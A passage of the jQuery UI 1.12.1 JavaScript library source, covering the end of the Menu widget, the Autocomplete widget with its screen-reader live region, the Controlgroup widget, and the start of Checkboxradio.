					submenuCaret = $( "<span>" ).data( "ui-menu-submenu-caret", true );



				that._addClass( submenuCaret, "ui-menu-icon", "ui-icon " + icon );

				item

					.attr( "aria-haspopup", "true" )

					.prepend( submenuCaret );

				menu.attr( "aria-labelledby", item.attr( "id" ) );

			} );



		this._addClass( newSubmenus, "ui-menu", "ui-widget ui-widget-content ui-front" );



		menus = submenus.add( this.element );

		items = menus.find( this.options.items );



		// Initialize menu-items containing spaces and/or dashes only as dividers

		items.not( ".ui-menu-item" ).each( function() {

			var item = $( this );

			if ( that._isDivider( item ) ) {

				that._addClass( item, "ui-menu-divider", "ui-widget-content" );

			}

		} );



		// Don't refresh list items that are already adapted

		newItems = items.not( ".ui-menu-item, .ui-menu-divider" );

		newWrappers = newItems.children()

			.not( ".ui-menu" )

				.uniqueId()

				.attr( {

					tabIndex: -1,

					role: this._itemRole()

				} );

		this._addClass( newItems, "ui-menu-item" )

			._addClass( newWrappers, "ui-menu-item-wrapper" );



		// Add aria-disabled attribute to any disabled menu item

		items.filter( ".ui-state-disabled" ).attr( "aria-disabled", "true" );



		// If the active item has been removed, blur the menu

		if ( this.active && !$.contains( this.element[ 0 ], this.active[ 0 ] ) ) {

			this.blur();

		}

	},



	_itemRole: function() {

		return {

			menu: "menuitem",

			listbox: "option"

		}[ this.options.role ];

	},



	_setOption: function( key, value ) {

		if ( key === "icons" ) {

			var icons = this.element.find( ".ui-menu-icon" );

			this._removeClass( icons, null, this.options.icons.submenu )

				._addClass( icons, null, value.submenu );

		}

		this._super( key, value );

	},



	_setOptionDisabled: function( value ) {

		this._super( value );



		this.element.attr( "aria-disabled", String( value ) );

		this._toggleClass( null, "ui-state-disabled", !!value );

	},



	focus: function( event, item ) {

		var nested, focused, activeParent;

		this.blur( event, event && event.type === "focus" );



		this._scrollIntoView( item );



		this.active = item.first();



		focused = this.active.children( ".ui-menu-item-wrapper" );

		this._addClass( focused, null, "ui-state-active" );



		// Only update aria-activedescendant if there's a role

		// otherwise we assume focus is managed elsewhere

		if ( this.options.role ) {

			this.element.attr( "aria-activedescendant", focused.attr( "id" ) );

		}



		// Highlight active parent menu item, if any

		activeParent = this.active

			.parent()

				.closest( ".ui-menu-item" )

					.children( ".ui-menu-item-wrapper" );

		this._addClass( activeParent, null, "ui-state-active" );



		if ( event && event.type === "keydown" ) {

			this._close();

		} else {

			this.timer = this._delay( function() {

				this._close();

			}, this.delay );

		}



		nested = item.children( ".ui-menu" );

		if ( nested.length && event && ( /^mouse/.test( event.type ) ) ) {

			this._startOpening( nested );

		}

		this.activeMenu = item.parent();



		this._trigger( "focus", event, { item: item } );

	},



	_scrollIntoView: function( item ) {

		var borderTop, paddingTop, offset, scroll, elementHeight, itemHeight;

		if ( this._hasScroll() ) {

			borderTop = parseFloat( $.css( this.activeMenu[ 0 ], "borderTopWidth" ) ) || 0;

			paddingTop = parseFloat( $.css( this.activeMenu[ 0 ], "paddingTop" ) ) || 0;

			offset = item.offset().top - this.activeMenu.offset().top - borderTop - paddingTop;

			scroll = this.activeMenu.scrollTop();

			elementHeight = this.activeMenu.height();

			itemHeight = item.outerHeight();



			if ( offset < 0 ) {

				this.activeMenu.scrollTop( scroll + offset );

			} else if ( offset + itemHeight > elementHeight ) {

				this.activeMenu.scrollTop( scroll + offset - elementHeight + itemHeight );

			}

		}

	},



	blur: function( event, fromFocus ) {

		if ( !fromFocus ) {

			clearTimeout( this.timer );

		}



		if ( !this.active ) {

			return;

		}



		this._removeClass( this.active.children( ".ui-menu-item-wrapper" ),

			null, "ui-state-active" );



		this._trigger( "blur", event, { item: this.active } );

		this.active = null;

	},



	_startOpening: function( submenu ) {

		clearTimeout( this.timer );



		// Don't open if already open fixes a Firefox bug that caused a .5 pixel

		// shift in the submenu position when mousing over the caret icon

		if ( submenu.attr( "aria-hidden" ) !== "true" ) {

			return;

		}



		this.timer = this._delay( function() {

			this._close();

			this._open( submenu );

		}, this.delay );

	},



	_open: function( submenu ) {

		var position = $.extend( {

			of: this.active

		}, this.options.position );



		clearTimeout( this.timer );

		this.element.find( ".ui-menu" ).not( submenu.parents( ".ui-menu" ) )

			.hide()

			.attr( "aria-hidden", "true" );



		submenu

			.show()

			.removeAttr( "aria-hidden" )

			.attr( "aria-expanded", "true" )

			.position( position );

	},



	collapseAll: function( event, all ) {

		clearTimeout( this.timer );

		this.timer = this._delay( function() {



			// If we were passed an event, look for the submenu that contains the event

			var currentMenu = all ? this.element :

				$( event && event.target ).closest( this.element.find( ".ui-menu" ) );



			// If we found no valid submenu ancestor, use the main menu to close all

			// sub menus anyway

			if ( !currentMenu.length ) {

				currentMenu = this.element;

			}



			this._close( currentMenu );



			this.blur( event );



			// Work around active item staying active after menu is blurred

			this._removeClass( currentMenu.find( ".ui-state-active" ), null, "ui-state-active" );



			this.activeMenu = currentMenu;

		}, this.delay );

	},



	// With no arguments, closes the currently active menu - if nothing is active

	// it closes all menus.  If passed an argument, it will search for menus BELOW

	_close: function( startMenu ) {

		if ( !startMenu ) {

			startMenu = this.active ? this.active.parent() : this.element;

		}



		startMenu.find( ".ui-menu" )

			.hide()

			.attr( "aria-hidden", "true" )

			.attr( "aria-expanded", "false" );

	},



	_closeOnDocumentClick: function( event ) {

		return !$( event.target ).closest( ".ui-menu" ).length;

	},



	_isDivider: function( item ) {



		// Match hyphen, em dash, en dash

		return !/[^\-\u2014\u2013\s]/.test( item.text() );

	},



	collapse: function( event ) {

		var newItem = this.active &&

			this.active.parent().closest( ".ui-menu-item", this.element );

		if ( newItem && newItem.length ) {

			this._close();

			this.focus( event, newItem );

		}

	},



	expand: function( event ) {

		var newItem = this.active &&

			this.active

				.children( ".ui-menu " )

					.find( this.options.items )

						.first();



		if ( newItem && newItem.length ) {

			this._open( newItem.parent() );



			// Delay so Firefox will not hide activedescendant change in expanding submenu from AT

			this._delay( function() {

				this.focus( event, newItem );

			} );

		}

	},



	next: function( event ) {

		this._move( "next", "first", event );

	},



	previous: function( event ) {

		this._move( "prev", "last", event );

	},



	isFirstItem: function() {

		return this.active && !this.active.prevAll( ".ui-menu-item" ).length;

	},



	isLastItem: function() {

		return this.active && !this.active.nextAll( ".ui-menu-item" ).length;

	},



	_move: function( direction, filter, event ) {

		var next;

		if ( this.active ) {

			if ( direction === "first" || direction === "last" ) {

				next = this.active

					[ direction === "first" ? "prevAll" : "nextAll" ]( ".ui-menu-item" )

					.eq( -1 );

			} else {

				next = this.active

					[ direction + "All" ]( ".ui-menu-item" )

					.eq( 0 );

			}

		}

		if ( !next || !next.length || !this.active ) {

			next = this.activeMenu.find( this.options.items )[ filter ]();

		}



		this.focus( event, next );

	},



	nextPage: function( event ) {

		var item, base, height;



		if ( !this.active ) {

			this.next( event );

			return;

		}

		if ( this.isLastItem() ) {

			return;

		}

		if ( this._hasScroll() ) {

			base = this.active.offset().top;

			height = this.element.height();

			this.active.nextAll( ".ui-menu-item" ).each( function() {

				item = $( this );

				return item.offset().top - base - height < 0;

			} );



			this.focus( event, item );

		} else {

			this.focus( event, this.activeMenu.find( this.options.items )

				[ !this.active ? "first" : "last" ]() );

		}

	},



	previousPage: function( event ) {

		var item, base, height;

		if ( !this.active ) {

			this.next( event );

			return;

		}

		if ( this.isFirstItem() ) {

			return;

		}

		if ( this._hasScroll() ) {

			base = this.active.offset().top;

			height = this.element.height();

			this.active.prevAll( ".ui-menu-item" ).each( function() {

				item = $( this );

				return item.offset().top - base + height > 0;

			} );



			this.focus( event, item );

		} else {

			this.focus( event, this.activeMenu.find( this.options.items ).first() );

		}

	},



	_hasScroll: function() {

		return this.element.outerHeight() < this.element.prop( "scrollHeight" );

	},



	select: function( event ) {



		// TODO: It should never be possible to not have an active item at this

		// point, but the tests don't trigger mouseenter before click.

		this.active = this.active || $( event.target ).closest( ".ui-menu-item" );

		var ui = { item: this.active };

		if ( !this.active.has( ".ui-menu" ).length ) {

			this.collapseAll( event, true );

		}

		this._trigger( "select", event, ui );

	},



	_filterMenuItems: function( character ) {

		var escapedCharacter = character.replace( /[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&" ),

			regex = new RegExp( "^" + escapedCharacter, "i" );



		return this.activeMenu

			.find( this.options.items )



				// Only match on items, not dividers or other content (#10571)

				.filter( ".ui-menu-item" )

					.filter( function() {

						return regex.test(

							$.trim( $( this ).children( ".ui-menu-item-wrapper" ).text() ) );

					} );

	}

} );





/*!

 * jQuery UI Autocomplete 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Autocomplete

//>>group: Widgets

//>>description: Lists suggested words as the user is typing.

//>>docs: http://api.jqueryui.com/autocomplete/

//>>demos: http://jqueryui.com/autocomplete/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/autocomplete.css

//>>css.theme: ../../themes/base/theme.css







$.widget( "ui.autocomplete", {

	version: "1.12.1",

	defaultElement: "<input>",

	options: {

		appendTo: null,

		autoFocus: false,

		delay: 300,

		minLength: 1,

		position: {

			my: "left top",

			at: "left bottom",

			collision: "none"

		},

		source: null,



		// Callbacks

		change: null,

		close: null,

		focus: null,

		open: null,

		response: null,

		search: null,

		select: null

	},



	requestIndex: 0,

	pending: 0,



	_create: function() {



		// Some browsers only repeat keydown events, not keypress events,

		// so we use the suppressKeyPress flag to determine if we've already

		// handled the keydown event. #7269

		// Unfortunately the code for & in keypress is the same as the up arrow,

		// so we use the suppressKeyPressRepeat flag to avoid handling keypress

		// events when we know the keydown event was used to modify the

		// search term. #7799

		var suppressKeyPress, suppressKeyPressRepeat, suppressInput,

			nodeName = this.element[ 0 ].nodeName.toLowerCase(),

			isTextarea = nodeName === "textarea",

			isInput = nodeName === "input";



		// Textareas are always multi-line

		// Inputs are always single-line, even if inside a contentEditable element

		// IE also treats inputs as contentEditable

		// All other element types are determined by whether or not they're contentEditable

		this.isMultiLine = isTextarea || !isInput && this._isContentEditable( this.element );



		this.valueMethod = this.element[ isTextarea || isInput ? "val" : "text" ];

		this.isNewMenu = true;



		this._addClass( "ui-autocomplete-input" );

		this.element.attr( "autocomplete", "off" );



		this._on( this.element, {

			keydown: function( event ) {

				if ( this.element.prop( "readOnly" ) ) {

					suppressKeyPress = true;

					suppressInput = true;

					suppressKeyPressRepeat = true;

					return;

				}



				suppressKeyPress = false;

				suppressInput = false;

				suppressKeyPressRepeat = false;

				var keyCode = $.ui.keyCode;

				switch ( event.keyCode ) {

				case keyCode.PAGE_UP:

					suppressKeyPress = true;

					this._move( "previousPage", event );

					break;

				case keyCode.PAGE_DOWN:

					suppressKeyPress = true;

					this._move( "nextPage", event );

					break;

				case keyCode.UP:

					suppressKeyPress = true;

					this._keyEvent( "previous", event );

					break;

				case keyCode.DOWN:

					suppressKeyPress = true;

					this._keyEvent( "next", event );

					break;

				case keyCode.ENTER:



					// when menu is open and has focus

					if ( this.menu.active ) {



						// #6055 - Opera still allows the keypress to occur

						// which causes forms to submit

						suppressKeyPress = true;

						event.preventDefault();

						this.menu.select( event );

					}

					break;

				case keyCode.TAB:

					if ( this.menu.active ) {

						this.menu.select( event );

					}

					break;

				case keyCode.ESCAPE:

					if ( this.menu.element.is( ":visible" ) ) {

						if ( !this.isMultiLine ) {

							this._value( this.term );

						}

						this.close( event );



						// Different browsers have different default behavior for escape

						// Single press can mean undo or clear

						// Double press in IE means clear the whole form

						event.preventDefault();

					}

					break;

				default:

					suppressKeyPressRepeat = true;



					// search timeout should be triggered before the input value is changed

					this._searchTimeout( event );

					break;

				}

			},

			keypress: function( event ) {

				if ( suppressKeyPress ) {

					suppressKeyPress = false;

					if ( !this.isMultiLine || this.menu.element.is( ":visible" ) ) {

						event.preventDefault();

					}

					return;

				}

				if ( suppressKeyPressRepeat ) {

					return;

				}



				// Replicate some key handlers to allow them to repeat in Firefox and Opera

				var keyCode = $.ui.keyCode;

				switch ( event.keyCode ) {

				case keyCode.PAGE_UP:

					this._move( "previousPage", event );

					break;

				case keyCode.PAGE_DOWN:

					this._move( "nextPage", event );

					break;

				case keyCode.UP:

					this._keyEvent( "previous", event );

					break;

				case keyCode.DOWN:

					this._keyEvent( "next", event );

					break;

				}

			},

			input: function( event ) {

				if ( suppressInput ) {

					suppressInput = false;

					event.preventDefault();

					return;

				}

				this._searchTimeout( event );

			},

			focus: function() {

				this.selectedItem = null;

				this.previous = this._value();

			},

			blur: function( event ) {

				if ( this.cancelBlur ) {

					delete this.cancelBlur;

					return;

				}



				clearTimeout( this.searching );

				this.close( event );

				this._change( event );

			}

		} );



		this._initSource();

		this.menu = $( "<ul>" )

			.appendTo( this._appendTo() )

			.menu( {



				// disable ARIA support, the live region takes care of that

				role: null

			} )

			.hide()

			.menu( "instance" );



		this._addClass( this.menu.element, "ui-autocomplete", "ui-front" );

		this._on( this.menu.element, {

			mousedown: function( event ) {



				// prevent moving focus out of the text field

				event.preventDefault();



				// IE doesn't prevent moving focus even with event.preventDefault()

				// so we set a flag to know when we should ignore the blur event

				this.cancelBlur = true;

				this._delay( function() {

					delete this.cancelBlur;



					// Support: IE 8 only

					// Right clicking a menu item or selecting text from the menu items will

					// result in focus moving out of the input. However, we've already received

					// and ignored the blur event because of the cancelBlur flag set above. So

					// we restore focus to ensure that the menu closes properly based on the user's

					// next actions.

					if ( this.element[ 0 ] !== $.ui.safeActiveElement( this.document[ 0 ] ) ) {

						this.element.trigger( "focus" );

					}

				} );

			},

			menufocus: function( event, ui ) {

				var label, item;



				// support: Firefox

				// Prevent accidental activation of menu items in Firefox (#7024 #9118)

				if ( this.isNewMenu ) {

					this.isNewMenu = false;

					if ( event.originalEvent && /^mouse/.test( event.originalEvent.type ) ) {

						this.menu.blur();



						this.document.one( "mousemove", function() {

							$( event.target ).trigger( event.originalEvent );

						} );



						return;

					}

				}



				item = ui.item.data( "ui-autocomplete-item" );

				if ( false !== this._trigger( "focus", event, { item: item } ) ) {



					// use value to match what will end up in the input, if it was a key event

					if ( event.originalEvent && /^key/.test( event.originalEvent.type ) ) {

						this._value( item.value );

					}

				}



				// Announce the value in the liveRegion

				label = ui.item.attr( "aria-label" ) || item.value;

				if ( label && $.trim( label ).length ) {

					this.liveRegion.children().hide();

					$( "<div>" ).text( label ).appendTo( this.liveRegion );

				}

			},

			menuselect: function( event, ui ) {

				var item = ui.item.data( "ui-autocomplete-item" ),

					previous = this.previous;



				// Only trigger when focus was lost (click on menu)

				if ( this.element[ 0 ] !== $.ui.safeActiveElement( this.document[ 0 ] ) ) {

					this.element.trigger( "focus" );

					this.previous = previous;



					// #6109 - IE triggers two focus events and the second

					// is asynchronous, so we need to reset the previous

					// term synchronously and asynchronously :-(

					this._delay( function() {

						this.previous = previous;

						this.selectedItem = item;

					} );

				}



				if ( false !== this._trigger( "select", event, { item: item } ) ) {

					this._value( item.value );

				}



				// reset the term after the select event

				// this allows custom select handling to work properly

				this.term = this._value();



				this.close( event );

				this.selectedItem = item;

			}

		} );



		this.liveRegion = $( "<div>", {

			role: "status",

			"aria-live": "assertive",

			"aria-relevant": "additions"

		} )

			.appendTo( this.document[ 0 ].body );



		this._addClass( this.liveRegion, null, "ui-helper-hidden-accessible" );



		// Turning off autocomplete prevents the browser from remembering the

		// value when navigating through history, so we re-enable autocomplete

		// if the page is unloaded before the widget is destroyed. #7790

		this._on( this.window, {

			beforeunload: function() {

				this.element.removeAttr( "autocomplete" );

			}

		} );

	},



	_destroy: function() {

		clearTimeout( this.searching );

		this.element.removeAttr( "autocomplete" );

		this.menu.element.remove();

		this.liveRegion.remove();

	},



	_setOption: function( key, value ) {

		this._super( key, value );

		if ( key === "source" ) {

			this._initSource();

		}

		if ( key === "appendTo" ) {

			this.menu.element.appendTo( this._appendTo() );

		}

		if ( key === "disabled" && value && this.xhr ) {

			this.xhr.abort();

		}

	},



	_isEventTargetInWidget: function( event ) {

		var menuElement = this.menu.element[ 0 ];



		return event.target === this.element[ 0 ] ||

			event.target === menuElement ||

			$.contains( menuElement, event.target );

	},



	_closeOnClickOutside: function( event ) {

		if ( !this._isEventTargetInWidget( event ) ) {

			this.close();

		}

	},



	_appendTo: function() {

		var element = this.options.appendTo;



		if ( element ) {

			element = element.jquery || element.nodeType ?

				$( element ) :

				this.document.find( element ).eq( 0 );

		}



		if ( !element || !element[ 0 ] ) {

			element = this.element.closest( ".ui-front, dialog" );

		}



		if ( !element.length ) {

			element = this.document[ 0 ].body;

		}



		return element;

	},



	_initSource: function() {

		var array, url,

			that = this;

		if ( $.isArray( this.options.source ) ) {

			array = this.options.source;

			this.source = function( request, response ) {

				response( $.ui.autocomplete.filter( array, request.term ) );

			};

		} else if ( typeof this.options.source === "string" ) {

			url = this.options.source;

			this.source = function( request, response ) {

				if ( that.xhr ) {

					that.xhr.abort();

				}

				that.xhr = $.ajax( {

					url: url,

					data: request,

					dataType: "json",

					success: function( data ) {

						response( data );

					},

					error: function() {

						response( [] );

					}

				} );

			};

		} else {

			this.source = this.options.source;

		}

	},



	_searchTimeout: function( event ) {

		clearTimeout( this.searching );

		this.searching = this._delay( function() {



			// Search if the value has changed, or if the user retypes the same value (see #7434)

			var equalValues = this.term === this._value(),

				menuVisible = this.menu.element.is( ":visible" ),

				modifierKey = event.altKey || event.ctrlKey || event.metaKey || event.shiftKey;



			if ( !equalValues || ( equalValues && !menuVisible && !modifierKey ) ) {

				this.selectedItem = null;

				this.search( null, event );

			}

		}, this.options.delay );

	},



	search: function( value, event ) {

		value = value != null ? value : this._value();



		// Always save the actual value, not the one passed as an argument

		this.term = this._value();



		if ( value.length < this.options.minLength ) {

			return this.close( event );

		}



		if ( this._trigger( "search", event ) === false ) {

			return;

		}



		return this._search( value );

	},



	_search: function( value ) {

		this.pending++;

		this._addClass( "ui-autocomplete-loading" );

		this.cancelSearch = false;



		this.source( { term: value }, this._response() );

	},



	_response: function() {

		var index = ++this.requestIndex;



		return $.proxy( function( content ) {

			if ( index === this.requestIndex ) {

				this.__response( content );

			}



			this.pending--;

			if ( !this.pending ) {

				this._removeClass( "ui-autocomplete-loading" );

			}

		}, this );

	},



	__response: function( content ) {

		if ( content ) {

			content = this._normalize( content );

		}

		this._trigger( "response", null, { content: content } );

		if ( !this.options.disabled && content && content.length && !this.cancelSearch ) {

			this._suggest( content );

			this._trigger( "open" );

		} else {



			// use ._close() instead of .close() so we don't cancel future searches

			this._close();

		}

	},



	close: function( event ) {

		this.cancelSearch = true;

		this._close( event );

	},



	_close: function( event ) {



		// Remove the handler that closes the menu on outside clicks

		this._off( this.document, "mousedown" );



		if ( this.menu.element.is( ":visible" ) ) {

			this.menu.element.hide();

			this.menu.blur();

			this.isNewMenu = true;

			this._trigger( "close", event );

		}

	},



	_change: function( event ) {

		if ( this.previous !== this._value() ) {

			this._trigger( "change", event, { item: this.selectedItem } );

		}

	},



	_normalize: function( items ) {



		// assume all items have the right format when the first item is complete

		if ( items.length && items[ 0 ].label && items[ 0 ].value ) {

			return items;

		}

		return $.map( items, function( item ) {

			if ( typeof item === "string" ) {

				return {

					label: item,

					value: item

				};

			}

			return $.extend( {}, item, {

				label: item.label || item.value,

				value: item.value || item.label

			} );

		} );

	},



	_suggest: function( items ) {

		var ul = this.menu.element.empty();

		this._renderMenu( ul, items );

		this.isNewMenu = true;

		this.menu.refresh();



		// Size and position menu

		ul.show();

		this._resizeMenu();

		ul.position( $.extend( {

			of: this.element

		}, this.options.position ) );



		if ( this.options.autoFocus ) {

			this.menu.next();

		}



		// Listen for interactions outside of the widget (#6642)

		this._on( this.document, {

			mousedown: "_closeOnClickOutside"

		} );

	},



	_resizeMenu: function() {

		var ul = this.menu.element;

		ul.outerWidth( Math.max(



			// Firefox wraps long text (possibly a rounding bug)

			// so we add 1px to avoid the wrapping (#7513)

			ul.width( "" ).outerWidth() + 1,

			this.element.outerWidth()

		) );

	},



	_renderMenu: function( ul, items ) {

		var that = this;

		$.each( items, function( index, item ) {

			that._renderItemData( ul, item );

		} );

	},



	_renderItemData: function( ul, item ) {

		return this._renderItem( ul, item ).data( "ui-autocomplete-item", item );

	},



	_renderItem: function( ul, item ) {

		return $( "<li>" )

			.append( $( "<div>" ).text( item.label ) )

			.appendTo( ul );

	},



	_move: function( direction, event ) {

		if ( !this.menu.element.is( ":visible" ) ) {

			this.search( null, event );

			return;

		}

		if ( this.menu.isFirstItem() && /^previous/.test( direction ) ||

				this.menu.isLastItem() && /^next/.test( direction ) ) {



			if ( !this.isMultiLine ) {

				this._value( this.term );

			}



			this.menu.blur();

			return;

		}

		this.menu[ direction ]( event );

	},



	widget: function() {

		return this.menu.element;

	},



	_value: function() {

		return this.valueMethod.apply( this.element, arguments );

	},



	_keyEvent: function( keyEvent, event ) {

		if ( !this.isMultiLine || this.menu.element.is( ":visible" ) ) {

			this._move( keyEvent, event );



			// Prevents moving cursor to beginning/end of the text field in some browsers

			event.preventDefault();

		}

	},



	// Support: Chrome <=50

	// We should be able to just use this.element.prop( "isContentEditable" )

	// but hidden elements always report false in Chrome.

	// https://code.google.com/p/chromium/issues/detail?id=313082

	_isContentEditable: function( element ) {

		if ( !element.length ) {

			return false;

		}



		var editable = element.prop( "contentEditable" );



		if ( editable === "inherit" ) {

		  return this._isContentEditable( element.parent() );

		}



		return editable === "true";

	}

} );



$.extend( $.ui.autocomplete, {

	escapeRegex: function( value ) {

		return value.replace( /[\-\[\]{}()*+?.,\\\^$|#\s]/g, "\\$&" );

	},

	filter: function( array, term ) {

		var matcher = new RegExp( $.ui.autocomplete.escapeRegex( term ), "i" );

		return $.grep( array, function( value ) {

			return matcher.test( value.label || value.value || value );

		} );

	}

} );



// Live region extension, adding a `messages` option

// NOTE: This is an experimental API. We are still investigating

// a full solution for string manipulation and internationalization.

$.widget( "ui.autocomplete", $.ui.autocomplete, {

	options: {

		messages: {

			noResults: "No search results.",

			results: function( amount ) {

				return amount + ( amount > 1 ? " results are" : " result is" ) +

					" available, use up and down arrow keys to navigate.";

			}

		}

	},



	__response: function( content ) {

		var message;

		this._superApply( arguments );

		if ( this.options.disabled || this.cancelSearch ) {

			return;

		}

		if ( content && content.length ) {

			message = this.options.messages.results( content.length );

		} else {

			message = this.options.messages.noResults;

		}

		this.liveRegion.children().hide();

		$( "<div>" ).text( message ).appendTo( this.liveRegion );

	}

} );



var widgetsAutocomplete = $.ui.autocomplete;





/*!

 * jQuery UI Controlgroup 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Controlgroup

//>>group: Widgets

//>>description: Visually groups form control widgets

//>>docs: http://api.jqueryui.com/controlgroup/

//>>demos: http://jqueryui.com/controlgroup/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/controlgroup.css

//>>css.theme: ../../themes/base/theme.css





var controlgroupCornerRegex = /ui-corner-([a-z]){2,6}/g;



var widgetsControlgroup = $.widget( "ui.controlgroup", {

	version: "1.12.1",

	defaultElement: "<div>",

	options: {

		direction: "horizontal",

		disabled: null,

		onlyVisible: true,

		items: {

			"button": "input[type=button], input[type=submit], input[type=reset], button, a",

			"controlgroupLabel": ".ui-controlgroup-label",

			"checkboxradio": "input[type='checkbox'], input[type='radio']",

			"selectmenu": "select",

			"spinner": ".ui-spinner-input"

		}

	},



	_create: function() {

		this._enhance();

	},



	// To support the enhanced option in jQuery Mobile, we isolate DOM manipulation

	_enhance: function() {

		this.element.attr( "role", "toolbar" );

		this.refresh();

	},



	_destroy: function() {

		this._callChildMethod( "destroy" );

		this.childWidgets.removeData( "ui-controlgroup-data" );

		this.element.removeAttr( "role" );

		if ( this.options.items.controlgroupLabel ) {

			this.element

				.find( this.options.items.controlgroupLabel )

				.find( ".ui-controlgroup-label-contents" )

				.contents().unwrap();

		}

	},



	_initWidgets: function() {

		var that = this,

			childWidgets = [];



		// First we iterate over each of the items options

		$.each( this.options.items, function( widget, selector ) {

			var labels;

			var options = {};



			// Make sure the widget has a selector set

			if ( !selector ) {

				return;

			}



			if ( widget === "controlgroupLabel" ) {

				labels = that.element.find( selector );

				labels.each( function() {

					var element = $( this );



					if ( element.children( ".ui-controlgroup-label-contents" ).length ) {

						return;

					}

					element.contents()

						.wrapAll( "<span class='ui-controlgroup-label-contents'></span>" );

				} );

				that._addClass( labels, null, "ui-widget ui-widget-content ui-state-default" );

				childWidgets = childWidgets.concat( labels.get() );

				return;

			}



			// Make sure the widget actually exists

			if ( !$.fn[ widget ] ) {

				return;

			}



			// We assume everything is in the middle to start because we can't determine

			// first / last elements until all enhancments are done.

			if ( that[ "_" + widget + "Options" ] ) {

				options = that[ "_" + widget + "Options" ]( "middle" );

			} else {

				options = { classes: {} };

			}



			// Find instances of this widget inside controlgroup and init them

			that.element

				.find( selector )

				.each( function() {

					var element = $( this );

					var instance = element[ widget ]( "instance" );



					// We need to clone the default options for this type of widget to avoid

					// polluting the variable options which has a wider scope than a single widget.

					var instanceOptions = $.widget.extend( {}, options );



					// If the button is the child of a spinner ignore it

					// TODO: Find a more generic solution

					if ( widget === "button" && element.parent( ".ui-spinner" ).length ) {

						return;

					}



					// Create the widget if it doesn't exist

					if ( !instance ) {

						instance = element[ widget ]()[ widget ]( "instance" );

					}

					if ( instance ) {

						instanceOptions.classes =

							that._resolveClassesValues( instanceOptions.classes, instance );

					}

					element[ widget ]( instanceOptions );



					// Store an instance of the controlgroup to be able to reference

					// from the outermost element for changing options and refresh

					var widgetElement = element[ widget ]( "widget" );

					$.data( widgetElement[ 0 ], "ui-controlgroup-data",

						instance ? instance : element[ widget ]( "instance" ) );



					childWidgets.push( widgetElement[ 0 ] );

				} );

		} );



		this.childWidgets = $( $.unique( childWidgets ) );

		this._addClass( this.childWidgets, "ui-controlgroup-item" );

	},



	_callChildMethod: function( method ) {

		this.childWidgets.each( function() {

			var element = $( this ),

				data = element.data( "ui-controlgroup-data" );

			if ( data && data[ method ] ) {

				data[ method ]();

			}

		} );

	},



	_updateCornerClass: function( element, position ) {

		var remove = "ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all";

		var add = this._buildSimpleOptions( position, "label" ).classes.label;



		this._removeClass( element, null, remove );

		this._addClass( element, null, add );

	},



	_buildSimpleOptions: function( position, key ) {

		var direction = this.options.direction === "vertical";

		var result = {

			classes: {}

		};

		result.classes[ key ] = {

			"middle": "",

			"first": "ui-corner-" + ( direction ? "top" : "left" ),

			"last": "ui-corner-" + ( direction ? "bottom" : "right" ),

			"only": "ui-corner-all"

		}[ position ];



		return result;

	},



	_spinnerOptions: function( position ) {

		var options = this._buildSimpleOptions( position, "ui-spinner" );



		options.classes[ "ui-spinner-up" ] = "";

		options.classes[ "ui-spinner-down" ] = "";



		return options;

	},



	_buttonOptions: function( position ) {

		return this._buildSimpleOptions( position, "ui-button" );

	},



	_checkboxradioOptions: function( position ) {

		return this._buildSimpleOptions( position, "ui-checkboxradio-label" );

	},



	_selectmenuOptions: function( position ) {

		var direction = this.options.direction === "vertical";

		return {

			width: direction ? "auto" : false,

			classes: {

				middle: {

					"ui-selectmenu-button-open": "",

					"ui-selectmenu-button-closed": ""

				},

				first: {

					"ui-selectmenu-button-open": "ui-corner-" + ( direction ? "top" : "tl" ),

					"ui-selectmenu-button-closed": "ui-corner-" + ( direction ? "top" : "left" )

				},

				last: {

					"ui-selectmenu-button-open": direction ? "" : "ui-corner-tr",

					"ui-selectmenu-button-closed": "ui-corner-" + ( direction ? "bottom" : "right" )

				},

				only: {

					"ui-selectmenu-button-open": "ui-corner-top",

					"ui-selectmenu-button-closed": "ui-corner-all"

				}



			}[ position ]

		};

	},



	_resolveClassesValues: function( classes, instance ) {

		var result = {};

		$.each( classes, function( key ) {

			var current = instance.options.classes[ key ] || "";

			current = $.trim( current.replace( controlgroupCornerRegex, "" ) );

			result[ key ] = ( current + " " + classes[ key ] ).replace( /\s+/g, " " );

		} );

		return result;

	},



	_setOption: function( key, value ) {

		if ( key === "direction" ) {

			this._removeClass( "ui-controlgroup-" + this.options.direction );

		}



		this._super( key, value );

		if ( key === "disabled" ) {

			this._callChildMethod( value ? "disable" : "enable" );

			return;

		}



		this.refresh();

	},



	refresh: function() {

		var children,

			that = this;



		this._addClass( "ui-controlgroup ui-controlgroup-" + this.options.direction );



		if ( this.options.direction === "horizontal" ) {

			this._addClass( null, "ui-helper-clearfix" );

		}

		this._initWidgets();



		children = this.childWidgets;



		// We filter here because we need to track all childWidgets not just the visible ones

		if ( this.options.onlyVisible ) {

			children = children.filter( ":visible" );

		}



		if ( children.length ) {



			// We do this last because we need to make sure all enhancment is done

			// before determining first and last

			$.each( [ "first", "last" ], function( index, value ) {

				var instance = children[ value ]().data( "ui-controlgroup-data" );



				if ( instance && that[ "_" + instance.widgetName + "Options" ] ) {

					var options = that[ "_" + instance.widgetName + "Options" ](

						children.length === 1 ? "only" : value

					);

					options.classes = that._resolveClassesValues( options.classes, instance );

					instance.element[ instance.widgetName ]( options );

				} else {

					that._updateCornerClass( children[ value ](), value );

				}

			} );



			// Finally call the refresh method on each of the child widgets.

			this._callChildMethod( "refresh" );

		}

	}

} );



/*!

 * jQuery UI Checkboxradio 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Checkboxradio

//>>group: Widgets

//>>description: Enhances a form with multiple themeable checkboxes or radio buttons.

//>>docs: http://api.jqueryui.com/checkboxradio/

//>>demos: http://jqueryui.com/checkboxradio/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/button.css

//>>css.structure: ../../themes/base/checkboxradio.css

//>>css.theme: ../../themes/base/theme.css







$.widget( "ui.checkboxradio", [ $.ui.formResetMixin, {

	version: "1.12.1",

	options: {

		disabled: null,

		label: null,

		icon: true,
